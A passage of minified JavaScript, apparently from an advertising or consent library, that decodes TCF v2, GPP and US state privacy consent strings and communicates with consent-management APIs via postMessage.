b=a.split(".");if(b.length>4)return null;a=HD(b[0]);if(!a)return null;var c=new uD;a=E(c,1,a);b.shift();b=v(b);for(c=b.next();!c.done;c=b.next())switch(c=c.value,JD(c)){case 1:c=FD(c);if(!c)return null;E(a,3,c);break;case 2:break;case 3:c=GD(c);if(!c)return null;E(a,2,c);break;default:return null}return a}function JD(a){try{var b=dd(a).map(function(c){return c.toString(2).padStart(8,"0")}).join("");return yD(new xD(b),3)}catch(c){return-1}};function KD(a,b){var c=ID(a);if(!c||!a)return null;var d=D(c,aD,1),e=D(c,WC,2)||new WC;c=ng(d,9);var f=ng(d,4),g=ng(d,5),h=mg(d,10),k=mg(d,11),m=rg(d,16),n=mg(d,15);var p=Pf(d,13,ye,Of());p=LD(p,vD);var q=Pf(d,14,ye,Of());p={consents:p,legitimateInterests:LD(q,vD)};q=sg(d,17);q=LD(q);var u=sg(d,18);q={consents:q,legitimateInterests:LD(u)};u=Pf(d,12,ye,Of());u=LD(u,wD);var t=fg(d,VC,19,Of());d={};t=v(t);for(var w=t.next();!w.done;w=t.next()){w=w.value;var A=G(w,1);d[A]=d[A]||{};for(var F=v(sg(w,3)), 
ca=F.next();!ca.done;ca=F.next())d[A][ca.value]=G(w,2)}t=Pf(e,1,ye,Of());t=LD(t,vD);w=Pf(e,2,ye,Of());w=LD(w,vD);A=sg(e,3);A=LD(A);e=sg(e,4);return{tcString:a,tcfPolicyVersion:c,gdprApplies:b,cmpId:f,cmpVersion:g,isServiceSpecific:h,useNonStandardStacks:k,publisherCC:m,purposeOneTreatment:n,purpose:p,vendor:q,specialFeatureOptins:u,publisher:{restrictions:d,consents:t,legitimateInterests:w,customPurposes:{consents:A,legitimateInterests:LD(e)}}}} 
function LD(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=v(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=v(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};var MD=function(a){this.g=a;this.defaultValue=!1},ND=function(a,b){this.g=a;this.defaultValue=b===void 0?0:b};var OD=new ND(745150931),PD=new ND(749060184,100),QD=new MD(841585769),RD=new MD(45668885),SD=new MD(635466687),TD=new ND(45645574),UD=new MD(45685601),VD=new ND(45685602,500),WD=new MD(45747172),XD=new MD(775241416),YD=new MD(781107959),ZD=new MD(781107958),$D=new MD(781107957);var aE=function(a){this.F=C(a)};r(aE,I);var bE=function(a){var b=new aE;return jg(b,1,xe,a,ye,void 0,void 0,!0)};var cE=/^((market|itms|intent|itms-appss):\/\/)/i;function dE(a,b,c,d){var e=nj("IFRAME");e.id=b;e.name=b;e.width=String(c);e.height=String(d);e.allowTransparency="true";e.scrolling="no";e.marginWidth="0";e.marginHeight="0";e.frameBorder="0";e.style.border="0";e.style.verticalAlign="bottom";e.src="about:blank";e.setAttribute("aria-label","Advertisement");e.title="3rd party ad content";e.tabIndex=0;a.appendChild(e);return e};var eE="ad_type vpos mridx pos vad_type videoad_start_delay".split(" ");var fE=function(a){var b=a.Jb;var c=a.tb;var d=a.height;var e=a.width;a=a.Qa===void 0?!1:a.Qa;this.Jb=b;this.tb=c;this.height=d;this.width=e;this.Qa=a};fE.prototype.getHeight=function(){return this.height};fE.prototype.getWidth=function(){return this.width};var gE=function(a){var b=a.Bi;var c=a.Sg;var d=a.Jb;var e=a.tb;var f=a.Ai;var g=a.Rg;fE.call(this,{Jb:d,tb:e,height:a.height,width:a.width,Qa:a.Qa===void 0?!1:a.Qa});this.o=b;this.j=c;this.l=f;this.g=g};r(gE,fE);var hE=function(a){var b=a.Jh;fE.call(this,{Jb:a.Jb,tb:a.tb,height:a.height,width:a.width,Qa:a.Qa===void 0?!1:a.Qa});this.g=b};r(hE,fE);hE.prototype.getMediaUrl=function(){return this.g};function iE(a){return new (Function.prototype.bind.apply(a,[null].concat(va(Pa.apply(1,arguments)))))};var jE=function(a,b,c,d){Q.call(this);this.G=b;this.D=c;this.C=d;this.B=new Map;this.I=0;this.o=new Map;this.A=new Map;this.l=void 0;this.j=a};r(jE,Q);jE.prototype.O=function(){delete this.g;this.B.clear();this.o.clear();this.A.clear();this.l&&(sk(this.j,"message",this.l),delete this.l);delete this.j;delete this.C;Q.prototype.O.call(this)}; 
var kE=function(a){if(a.g)return a.g;a.D&&a.D(a.j)?a.g=a.j:a.g=lj(a.j,a.G);var b;return(b=a.g)!=null?b:null},mE=function(a,b,c){if(kE(a))if(a.g===a.j)(b=a.B.get(b))&&b(a.g,c);else{var d=a.o.get(b);if(d&&d.pd){lE(a);var e=++a.I;a.A.set(e,{Mc:d.Mc,ah:d.pe(c),Zh:b==="addEventListener"});a.g.postMessage(d.pd(c,e),"*")}}},lE=function(a){a.l||(a.l=function(b){try{var c=a.C?a.C(b):void 0;if(c){var d=c.If,e=a.A.get(d);if(e){e.Zh||a.A.delete(d);var f;(f=e.Mc)==null||f.call(e,e.ah,c.payload)}}}catch(g){}}, 
rk(a.j,"message",a.l))};var nE=function(a,b){(0,a.__uspapi)("getUSPData",1,function(c,d){b.Na({jf:c!=null?c:void 0,mf:d?void 0:2})})},oE={pe:function(a){return a.Na},pd:function(a,b){a={};return a.__uspapiCall={callId:b,command:"getUSPData",version:1},a},Mc:function(a,b){b=b.__uspapiReturn;var c;a({jf:(c=b.returnValue)!=null?c:void 0,mf:b.success?void 0:2})}};function pE(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,If:b.__uspapiReturn.callId}} 
var qE=function(a,b){b=b===void 0?{}:b;Q.call(this);var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;this.caller=new jE(a,"__uspapiLocator",function(d){return typeof d.__uspapi==="function"},pE);this.caller.B.set("getDataWithCallback",nE);this.caller.o.set("getDataWithCallback",oE)};r(qE,Q);qE.prototype.O=function(){this.caller.dispose();Q.prototype.O.call(this)}; 
var rE=function(a,b){var c={};if(kE(a.caller)){var d=oi(function(){b(c)});mE(a.caller,"getDataWithCallback",{Na:function(e){e.mf||(c=e.jf);d()}});setTimeout(d,a.timeoutMs)}else b(c)};function sE(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3} 
var tE=function(a,b){b=b===void 0?{}:b;Q.call(this);this.g=null;this.o={};this.B=0;this.l=null;this.j=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.wc=(d=b.wc)!=null?d:!1};r(tE,Q);tE.prototype.O=function(){this.o={};this.l&&(sk(this.j,"message",this.l),delete this.l);delete this.o;delete this.j;delete this.g;Q.prototype.O.call(this)}; 
var vE=function(a){return typeof a.j.__tcfapi==="function"||uE(a)!=null},yE=function(a,b){var c={internalErrorState:0,internalBlockOnErrors:a.wc},d=oi(function(){b(c)}),e=0;a.timeoutMs!==-1&&(e=setTimeout(function(){e=0;c.tcString="tcunavailable";c.internalErrorState=1;d()},a.timeoutMs));wE(a,"addEventListener",function(f){f&&(c=f,c.internalErrorState=sE(c),c.internalBlockOnErrors=a.wc,xE(c)?(c.internalErrorState!==0&&(c.tcString="tcunavailable"),wE(a,"removeEventListener",null,c.listenerId),(f=e)&& 
clearTimeout(f),d()):(c.cmpStatus==="error"||c.internalErrorState!==0)&&(f=e)&&clearTimeout(f))})}; 
tE.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.wc},d=oi(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=sE(c),c.internalBlockOnErrors=b.wc,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{wE(this,"addEventListener", 
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};tE.prototype.removeEventListener=function(a){a&&a.listenerId&&wE(this,"removeEventListener",null,a.listenerId)}; 
var AE=function(a){var b=b===void 0?{}:b;return xE(a)?a.gdprApplies===!1?!0:a.tcString==="tcunavailable"?!b.idpcApplies:(b.idpcApplies||a.gdprApplies!==void 0||b.qk)&&(b.idpcApplies||typeof a.tcString==="string"&&a.tcString.length)?zE(a,"1"):!0:!1},zE=function(a,b){var c=c===void 0?"755":c;a:{if(a.publisher&&a.publisher.restrictions){var d=a.publisher.restrictions[b];if(d!==void 0){d=d[c===void 0?"755":c];break a}}d=void 0}if(d===0)return!1;a.purpose&&a.vendor?(d=a.vendor.consents,(c=!(!d||!d[c=== 
void 0?"755":c]))&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?b=!0:(c&&(a=a.purpose.consents,c=!(!a||!a[b])),b=c)):b=!0;return b},wE=function(a,b,c,d){c||(c=function(){});var e=a.j;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):uE(a)?(BE(a),e=++a.B,a.o[e]=c,a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)},uE=function(a){if(a.g)return a.g;a.g=lj(a.j,"__tcfapiLocator");return a.g},BE=function(a){if(!a.l){var b=function(c){try{var d= 
(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.o[d.callId](d.returnValue,d.success)}catch(e){}};a.l=b;rk(a.j,"message",b)}},xE=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=sE(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(vk({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0},CE=function(a){var b= 
["3","4"];return a.gdprApplies===!1?!0:b.every(function(c){return zE(a,c)})};var DE=function(a,b){b=b.listener;(a=(0,a.__gpp)("addEventListener",b))&&b(a,!0)},EE=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},FE={pe:function(a){return a.listener},pd:function(a,b){a={};return a.__gppCall={callId:b,command:"addEventListener",version:"1.1"},a},Mc:function(a,b){b=b.__gppReturn;a(b.returnValue,b.success)}},GE={pe:function(a){return a.listener},pd:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",parameter:a.listenerId}, 
c},Mc:function(a,b){b=b.__gppReturn;var c=b.returnValue.data;a==null||a(c,b.success)}};function HE(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,If:b.__gppReturn.callId}} 
var IE=function(a,b){b=(b===void 0?{}:b).timeoutMs;Q.call(this);this.caller=new jE(a,"__gppLocator",function(c){return typeof c.__gpp==="function"},HE);this.caller.B.set("addEventListener",DE);this.caller.o.set("addEventListener",FE);this.caller.B.set("removeEventListener",EE);this.caller.o.set("removeEventListener",GE);this.timeoutMs=b!=null?b:500};r(IE,Q);IE.prototype.O=function(){this.caller.dispose();Q.prototype.O.call(this)}; 
IE.prototype.addEventListener=function(a){var b=this,c=oi(function(){a(JE,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);mE(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;if(((g=e.pingData)==null?void 0:g.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"){b.removeEventListener(e.listenerId);var h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC", 
applicableSections:[-1]}}}else Array.isArray(e.pingData.applicableSections)?h=e:(b.removeEventListener(e.listenerId),h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(h,f)}catch(k){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(m){a(KE,!0);return}a(LE,!0)}}})}; 
IE.prototype.removeEventListener=function(a){mE(this.caller,"removeEventListener",{listener:function(){},listenerId:a})}; 
var ME=function(a,b){var c=!(b.includes(2),0),d=!1,e=!1;if(a&&!a.startsWith("GPP_ERROR_STRING_")){var f=Py(a.split("~")[0]),g=Qy(f.slice(0,6)),h=Qy(f.slice(6,12)),k=new Oy;var m=yg(k,1,g);var n=yg(m,2,h);for(var p=f.slice(12),q=Qy(p.slice(0,12)),u=[],t=p.slice(12).replace(/0+$/,""),w=0;w<q;w++){if(t.length===0)throw Error("Found "+w+" of "+q+" sections ["+u+"] but reached end of input ["+p+"]");var A=Qy(t[0])===0;t=t.slice(1);var F=Ty(t,p),ca=u.length===0?0:u[u.length-1],qa=Ry(F)+ca;t=t.slice(F.length); 
if(A)u.push(qa);else{for(var ma=Ty(t,p),gb=Ry(ma),ra=0;ra<=gb;ra++)u.push(qa+ra);t=t.slice(ma.length)}}if(t.length>0)throw Error("Found "+q+" sections ["+u+"] but has remaining input ["+t+"], entire input ["+p+"]");var Db=Wf(n,3,u,ze);var Ka=a.includes("~")?a.split("~").slice(1):[];var W=sg(Db,3);for(var ka=0;ka<W.length;++ka){var kb=W[ka];if(b.includes(kb)){var oa=Ka[ka];switch(kb){case 2:var ac=void 0;if((ac=void 0)==null?0:ac.supportTcfeu){var Sb=KD(oa,!0);if(!Sb)throw Error("Cannot decode TCF V2 section string."); 
c=AE(Sb);!CE(Sb)&&(d=!0)}break;case 7:var gd=void 0,Gc=oa,La=((gd=void 0)==null?0:gd.supportUsnatV2)?[1,2]:[1];La=La===void 0?[1]:La;if(Gc.length===0)throw Error("Cannot decode empty USNat section string.");var hd=Gc.split(".");if(hd.length>2)throw Error("Expected at most 2 segments but got "+hd.length+" when decoding "+Gc+".");var zi=void 0,Ai=void 0,Bi=void 0,cz=void 0,dz=void 0,ez=void 0,fz=void 0,gz=void 0,hz=void 0,iz=void 0,jz=void 0,kz=void 0,lz=void 0,mz=void 0,nz=void 0,oz=void 0,pz=void 0, 
qz=void 0,rz=void 0,sz=void 0,tz=void 0,uz=void 0,vz=void 0,wz=void 0,xz=void 0,yz=void 0,zz=void 0,Az=void 0,Bz=void 0,Cz=void 0,Dz=void 0,Ez=void 0,Fz=void 0,Gz=void 0,Hz=void 0,Iz=void 0,Jz=void 0,Kz=void 0,Lz=void 0,Mz=void 0,Nz=void 0,Oz=void 0,Pz=void 0,Qz=void 0,Rz=void 0,Sz=void 0,Tz=void 0,Uz=void 0,Vz=void 0,Wz=void 0,Xz=void 0,Yz=void 0,Zz=void 0,$z=void 0,aA=void 0,bA=void 0,cA=void 0,dA=void 0,eA=void 0,fA=void 0,gA=void 0,mq=void 0,hA=hd[0],jf=La;jf=jf===void 0?[1]:jf;if(hA.length=== 
0)throw Error("Cannot decode empty core segment string.");var yl=Sy(hA,OC),Ag=Qy(yl.slice(0,6));yl=yl.slice(6);if(!jf.includes(Ag))throw Error("Unable to decode unsupported USNat Section specification version "+(Ag+" - only version")+((jf.length>1?"s":"")+" ")+(jf.join(", ")+" ")+((jf.length>1?"are":"is")+" supported."));for(var nq=0,N=[],iA=Ag===1?MC:NC,oq=0;oq<iA.length;oq++){var jA=iA[oq];N.push(Qy(yl.slice(nq,nq+jA)));nq+=jA}if(Ag===1){var qN=IC(Ag),rN=N.shift();gA=H(qN,2,rN);var sN=N.shift(); 
fA=H(gA,3,sN);var tN=N.shift();eA=H(fA,4,tN);var uN=N.shift();dA=H(eA,5,uN);var vN=N.shift();cA=H(dA,6,vN);var wN=N.shift();bA=H(cA,7,wN);var xN=N.shift();aA=H(bA,8,xN);var yN=N.shift();$z=H(aA,9,yN);var zN=N.shift();Zz=H($z,10,zN);var AN=new GC,BN=N.shift();Yz=H(AN,1,BN);var CN=N.shift();Xz=H(Yz,2,CN);var DN=N.shift();Wz=H(Xz,3,DN);var EN=N.shift();Vz=H(Wz,4,EN);var FN=N.shift();Uz=H(Vz,5,FN);var GN=N.shift();Tz=H(Uz,6,GN);var HN=N.shift();Sz=H(Tz,7,HN);var IN=N.shift();Rz=H(Sz,8,IN);var JN=N.shift(); 
Qz=H(Rz,9,JN);var KN=N.shift();Pz=H(Qz,10,KN);var LN=N.shift();Oz=H(Pz,11,LN);var MN=N.shift();Nz=H(Oz,12,MN);Mz=E(Zz,11,Nz);var NN=new FC,ON=N.shift();Lz=H(NN,1,ON);var PN=N.shift();Kz=H(Lz,2,PN);Jz=E(Mz,12,Kz);var QN=N.shift();Iz=H(Jz,13,QN);var RN=N.shift();Hz=H(Iz,14,RN);var SN=N.shift();Gz=H(Hz,15,SN);var TN=N.shift();mq=H(Gz,16,TN)}else{var UN=IC(Ag),VN=N.shift();Fz=H(UN,2,VN);var WN=N.shift();Ez=H(Fz,3,WN);var XN=N.shift();Dz=H(Ez,4,XN);var YN=N.shift();Cz=H(Dz,5,YN);var ZN=N.shift();Bz=H(Cz, 
6,ZN);var $N=N.shift();Az=H(Bz,7,$N);var aO=N.shift();zz=H(Az,8,aO);var bO=N.shift();yz=H(zz,9,bO);var cO=N.shift();xz=H(yz,10,cO);var dO=new GC,eO=N.shift();wz=H(dO,1,eO);var fO=N.shift();vz=H(wz,2,fO);var gO=N.shift();uz=H(vz,3,gO);var hO=N.shift();tz=H(uz,4,hO);var iO=N.shift();sz=H(tz,5,iO);var jO=N.shift();rz=H(sz,6,jO);var kO=N.shift();qz=H(rz,7,kO);var lO=N.shift();pz=H(qz,8,lO);var mO=N.shift();oz=H(pz,9,mO);var nO=N.shift();nz=H(oz,10,nO);var oO=N.shift();mz=H(nz,11,oO);var pO=N.shift(); 
lz=H(mz,12,pO);var qO=N.shift();kz=H(lz,13,qO);var rO=N.shift();jz=H(kz,14,rO);var sO=N.shift();iz=H(jz,15,sO);var tO=N.shift();hz=H(iz,16,tO);gz=E(xz,11,hz);var uO=new FC,vO=N.shift();fz=H(uO,1,vO);var wO=N.shift();ez=H(fz,2,wO);var xO=N.shift();dz=H(ez,3,xO);cz=E(gz,12,dz);var yO=N.shift();Bi=H(cz,13,yO);var zO=N.shift();Ai=H(Bi,14,zO);var AO=N.shift();zi=H(Ai,15,AO);var BO=N.shift();mq=H(zi,16,BO)}var kA=mq;if(hd.length===1)var lA=LC(kA);else{var CO=LC(kA),mA=void 0,nA=void 0,oA=void 0,pA=hd[1]; 
if(pA.length===0)throw Error("Cannot decode empty GPC segment string.");var qA=Sy(pA,3),zl=Qy(qA.slice(0,2));if(zl<0||zl>1)throw Error("Attempting to decode unknown GPC segment subsection type "+zl+".");oA=zl+1;var DO=Qy(qA.slice(2,3)),EO=new JC;nA=H(EO,2,oA);mA=wg(nA,1,!!DO);lA=E(CO,2,mA)}var rA=lA,Al=D(rA,HC,1),Bl=D(Al,FC,12);G(Al,8)!==1&&G(Al,9)!==1&&G(Al,10)!==1&&(Bl==null?void 0:G(Bl,1))!==1&&(Bl==null?void 0:G(Bl,3))!==1||(d=!0);var sA=void 0,FO=D(rA,HC,1),tA=(sA=D(FO,FC,12))==null?void 0:G(sA, 
2);tA!==1&&tA!==2||(e=!0);break;case 8:if(oa.length===0)throw Error("Cannot decode empty USCA section string.");var Ci=oa.split(".");if(Ci.length>2)throw Error("Expected at most 1 sub-section but got "+(Ci.length-1)+" when decoding "+oa+".");var GO=void 0,uA=void 0,vA=void 0,wA=void 0,xA=void 0,yA=void 0,zA=void 0,AA=void 0,BA=void 0,CA=void 0,DA=void 0,EA=void 0,FA=void 0,GA=void 0,HA=void 0,IA=void 0,JA=void 0,KA=void 0,LA=void 0,MA=void 0,NA=void 0,OA=void 0,PA=void 0,QA=Ci[0];if(QA.length===0)throw Error("Cannot decode empty core segment string."); 
var Cl=Sy(QA,az),pq=Qy(Cl.slice(0,6));Cl=Cl.slice(6);if(pq!==1)throw Error("Unable to decode unsupported USCA Section specification version "+pq+" - only version 1 is supported.");for(var qq=0,Sa=[],rq=0;rq<$y.length;rq++){var RA=$y[rq];Sa.push(Qy(Cl.slice(qq,qq+RA)));qq+=RA}var HO=new Wy;PA=yg(HO,1,pq);var IO=Sa.shift();OA=H(PA,2,IO);var JO=Sa.shift();NA=H(OA,3,JO);var KO=Sa.shift();MA=H(NA,4,KO);var LO=Sa.shift();LA=H(MA,5,LO);var MO=Sa.shift();KA=H(LA,6,MO);var NO=new Vy,OO=Sa.shift();JA=H(NO, 
1,OO);var PO=Sa.shift();IA=H(JA,2,PO);var QO=Sa.shift();HA=H(IA,3,QO);var RO=Sa.shift();GA=H(HA,4,RO);var SO=Sa.shift();FA=H(GA,5,SO);var TO=Sa.shift();EA=H(FA,6,TO);var UO=Sa.shift();DA=H(EA,7,UO);var VO=Sa.shift();CA=H(DA,8,VO);var WO=Sa.shift();BA=H(CA,9,WO);AA=E(KA,7,BA);var XO=new Uy,YO=Sa.shift();zA=H(XO,1,YO);var ZO=Sa.shift();yA=H(zA,2,ZO);xA=E(AA,8,yA);var $O=Sa.shift();wA=H(xA,9,$O);var aP=Sa.shift();vA=H(wA,10,aP);var bP=Sa.shift();uA=H(vA,11,bP);var cP=Sa.shift();var SA=GO=H(uA,12,cP); 
if(Ci.length===1)var TA=Zy(SA);else{var dP=Zy(SA),UA=void 0,VA=void 0,WA=void 0,XA=Ci[1];if(XA.length===0)throw Error("Cannot decode empty GPC segment string.");var YA=Sy(XA,3),Dl=Qy(YA.slice(0,2));if(Dl<0||Dl>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Dl+".");WA=Dl+1;var eP=Qy(YA.slice(2,3)),fP=new Xy;VA=H(fP,2,WA);UA=wg(VA,1,!!eP);TA=E(dP,2,UA)}var ZA=TA,$A=D(ZA,Wy,1);G($A,5)!==1&&G($A,6)!==1||(d=!0);var gP=D(ZA,Wy,1);var re=D(gP,Uy,8);(re==null?void 0:G(re,1))!== 
1&&(re==null?void 0:G(re,1))!==2&&(re==null?void 0:G(re,2))!==1&&(re==null?void 0:G(re,2))!==2||(e=!0);break;case 9:if(oa.length===0)throw Error("Cannot decode empty USVA section string.");var El=Sy(oa,SC),sq=Qy(El.slice(0,6));El=El.slice(6);if(sq!==1)throw Error("Unable to decode unsupported USVA Section specification version "+sq+" - only version 1 is supported.");for(var tq=0,lb=[],uq=0;uq<RC.length;uq++){var aB=RC[uq];lb.push(Qy(El.slice(tq,tq+aB)));tq+=aB}var hP=sq,iP=new QC,jP=yg(iP,1,hP),kP= 
lb.shift(),lP=H(jP,2,kP),mP=lb.shift(),nP=H(lP,3,mP),oP=lb.shift(),pP=H(nP,4,oP),qP=lb.shift(),rP=H(pP,5,qP),sP=lb.shift();var tP=H(rP,6,sP);var uP=new PC,vP=lb.shift(),wP=H(uP,1,vP),xP=lb.shift(),yP=H(wP,2,xP),zP=lb.shift(),AP=H(yP,3,zP),BP=lb.shift(),CP=H(AP,4,BP),DP=lb.shift(),EP=H(CP,5,DP),FP=lb.shift(),GP=H(EP,6,FP),HP=lb.shift(),IP=H(GP,7,HP),JP=lb.shift();var KP=H(IP,8,JP);var LP=E(tP,7,KP),MP=lb.shift(),NP=H(LP,8,MP),OP=lb.shift(),PP=H(NP,9,OP),QP=lb.shift(),RP=H(PP,10,QP),SP=lb.shift(),vq= 
H(RP,11,SP);G(vq,5)!==1&&G(vq,6)!==1||(d=!0);var bB=G(vq,8);bB!==1&&bB!==2||(e=!0);break;case 10:if(oa.length===0)throw Error("Cannot decode empty USCO section string.");var Di=oa.split(".");if(Di.length>2)throw Error("Expected at most 2 segments but got "+Di.length+" when decoding "+oa+".");var TP=void 0,cB=void 0,dB=void 0,eB=void 0,fB=void 0,gB=void 0,hB=void 0,iB=void 0,jB=void 0,kB=void 0,lB=void 0,mB=void 0,nB=void 0,oB=void 0,pB=void 0,qB=void 0,rB=void 0,sB=void 0,tB=Di[0];if(tB.length=== 
0)throw Error("Cannot decode empty core segment string.");var Fl=Sy(tB,rC),wq=Qy(Fl.slice(0,6));Fl=Fl.slice(6);if(wq!==1)throw Error("Unable to decode unsupported USCO Section specification version "+wq+" - only version 1 is supported.");for(var xq=0,ub=[],yq=0;yq<qC.length;yq++){var uB=qC[yq];ub.push(Qy(Fl.slice(xq,xq+uB)));xq+=uB}var UP=new mC;sB=yg(UP,1,wq);var VP=ub.shift();rB=H(sB,2,VP);var WP=ub.shift();qB=H(rB,3,WP);var XP=ub.shift();pB=H(qB,4,XP);var YP=ub.shift();oB=H(pB,5,YP);var ZP=ub.shift(); 
nB=H(oB,6,ZP);var $P=new bz,aQ=ub.shift();mB=H($P,1,aQ);var bQ=ub.shift();lB=H(mB,2,bQ);var cQ=ub.shift();kB=H(lB,3,cQ);var dQ=ub.shift();jB=H(kB,4,dQ);var eQ=ub.shift();iB=H(jB,5,eQ);var fQ=ub.shift();hB=H(iB,6,fQ);var gQ=ub.shift();gB=H(hB,7,gQ);fB=E(nB,7,gB);var hQ=ub.shift();eB=H(fB,8,hQ);var iQ=ub.shift();dB=H(eB,9,iQ);var jQ=ub.shift();cB=H(dB,10,jQ);var kQ=ub.shift();var vB=TP=H(cB,11,kQ);if(Di.length===1)var wB=pC(vB);else{var lQ=pC(vB),xB=void 0,yB=void 0,zB=void 0,AB=Di[1];if(AB.length=== 
0)throw Error("Cannot decode empty GPC segment string.");var BB=Sy(AB,3),Gl=Qy(BB.slice(0,2));if(Gl<0||Gl>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Gl+".");zB=Gl+1;var mQ=Qy(BB.slice(2,3)),nQ=new nC;yB=H(nQ,2,zB);xB=wg(yB,1,!!mQ);wB=E(lQ,2,xB)}var CB=wB,DB=D(CB,mC,1);G(DB,5)!==1&&G(DB,6)!==1||(d=!0);var oQ=D(CB,mC,1);var EB=G(oQ,8);EB!==1&&EB!==2||(e=!0);break;case 12:if(oa.length===0)throw Error("Cannot decode empty usct section string.");var Ei=oa.split(".");if(Ei.length> 
2)throw Error("Expected at most 2 segments but got "+Ei.length+" when decoding "+oa+".");var pQ=void 0,FB=void 0,GB=void 0,HB=void 0,IB=void 0,JB=void 0,KB=void 0,LB=void 0,MB=void 0,NB=void 0,OB=void 0,PB=void 0,QB=void 0,RB=void 0,SB=void 0,TB=void 0,UB=void 0,VB=void 0,WB=void 0,XB=void 0,YB=void 0,ZB=void 0,$B=Ei[0];if($B.length===0)throw Error("Cannot decode empty core segment string.");var Hl=Sy($B,zC),zq=Qy(Hl.slice(0,6));Hl=Hl.slice(6);if(zq!==1)throw Error("Unable to decode unsupported USCT Section specification version "+ 
zq+" - only version 1 is supported.");for(var Aq=0,$a=[],Bq=0;Bq<yC.length;Bq++){var aC=yC[Bq];$a.push(Qy(Hl.slice(Aq,Aq+aC)));Aq+=aC}var qQ=new uC;ZB=yg(qQ,1,zq);var rQ=$a.shift();YB=H(ZB,2,rQ);var sQ=$a.shift();XB=H(YB,3,sQ);var tQ=$a.shift();WB=H(XB,4,tQ);var uQ=$a.shift();VB=H(WB,5,uQ);var vQ=$a.shift();UB=H(VB,6,vQ);var wQ=new tC,xQ=$a.shift();TB=H(wQ,1,xQ);var yQ=$a.shift();SB=H(TB,2,yQ);var zQ=$a.shift();RB=H(SB,3,zQ);var AQ=$a.shift();QB=H(RB,4,AQ);var BQ=$a.shift();PB=H(QB,5,BQ);var CQ=$a.shift(); 
OB=H(PB,6,CQ);var DQ=$a.shift();NB=H(OB,7,DQ);var EQ=$a.shift();MB=H(NB,8,EQ);LB=E(UB,7,MB);var FQ=new sC,GQ=$a.shift();KB=H(FQ,1,GQ);var HQ=$a.shift();JB=H(KB,2,HQ);var IQ=$a.shift();IB=H(JB,3,IQ);HB=E(LB,8,IB);var JQ=$a.shift();GB=H(HB,9,JQ);var KQ=$a.shift();FB=H(GB,10,KQ);var LQ=$a.shift();var bC=pQ=H(FB,11,LQ);if(Ei.length===1)var cC=xC(bC);else{var MQ=xC(bC),dC=void 0,eC=void 0,fC=void 0,gC=Ei[1];if(gC.length===0)throw Error("Cannot decode empty GPC segment string.");var hC=Sy(gC,3),Il=Qy(hC.slice(0, 
2));if(Il<0||Il>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Il+".");fC=Il+1;var NQ=Qy(hC.slice(2,3)),OQ=new vC;eC=H(OQ,2,fC);dC=wg(eC,1,!!NQ);cC=E(MQ,2,dC)}var iC=cC,Cq=D(iC,uC,1),Jl=D(Cq,sC,8);G(Cq,5)!==1&&G(Cq,6)!==1&&(Jl==null?void 0:G(Jl,2))!==1&&(Jl==null?void 0:G(Jl,3))!==1||(d=!0);var PQ=D(iC,uC,1);var Kl=D(PQ,sC,8);(Kl==null?void 0:G(Kl,1))!==1&&(Kl==null?void 0:G(Kl,1))!==2||(e=!0);break;case 13:if(oa.length===0)throw Error("Cannot decode empty USFL section string."); 
